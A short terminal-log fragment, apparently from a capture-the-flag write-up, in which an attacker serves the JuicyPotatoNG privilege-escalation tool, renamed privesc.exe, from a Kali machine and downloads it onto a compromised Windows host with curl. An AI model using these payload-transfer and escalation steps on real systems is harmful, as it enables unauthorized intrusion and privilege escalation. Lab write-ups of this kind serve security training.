 C:\Temp>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Temp>mkdir privesc
mkdir privesc
C:\Temp>cd privesc
cd privesc
C:\Temp\privesc>curl 10.10.14.13/privesc.exe -o privesc.exe
curl 10.10.14.13/privesc.exe -o privesc.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  150k  100  150k    0     0   776k      0 --:--:-- --:--:-- --:--:--  789k
C:\Temp\privesc>
❯ mv /home/kali/Descargas/JuicyPotatoNG.zip .
❯ unzip JuicyPotatoNG.zip
Archive:  JuicyPotatoNG.zip
  inflating: JuicyPotatoNG.exe
❯ mv JuicyPotatoNG.exe privesc.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.168 - - [31/Oct/2024 22:23:34] "GET /privesc.exe HTTP/1.1" 200 -